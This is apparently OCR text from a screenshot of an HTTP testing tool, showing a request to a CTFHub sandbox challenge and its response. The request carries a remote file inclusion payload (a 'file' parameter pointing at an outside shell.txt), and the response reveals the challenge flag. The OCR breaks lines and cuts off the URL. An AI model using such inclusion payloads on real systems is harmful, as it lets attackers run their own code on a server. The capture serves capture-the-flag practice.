 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
数据包扫描 美化 热加载 构造请求
1 GET /?file=http:
shell.txt HTTP/1.1
2 Host ? : challenge-107fd5a7b7581c73.
sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
8
9
Responses 112by 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
远端地址:47.98.117.93:10800; 响
2 Server: openresty/1.21.4.
应时间:202ms; 总耗时:241ms; UR
3 Date: Tue, 10 Sep 2024
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers:
X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 112
12
13 ctfhub{af3e19bcb979cc241bff2303}
14 <hr>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">phpinfo</a>